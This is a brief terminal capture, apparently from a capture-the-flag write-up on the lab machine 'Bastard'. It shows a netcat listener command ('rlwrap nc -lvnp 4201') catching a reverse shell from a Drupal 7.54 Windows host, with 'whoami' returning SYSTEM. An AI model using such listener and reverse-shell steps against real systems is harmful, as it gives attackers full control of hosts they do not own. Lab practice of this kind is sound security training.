 root@Mors:~/boxes/bastard# rlwrap nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:59427.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
c:\inetpub\drupal-7.54>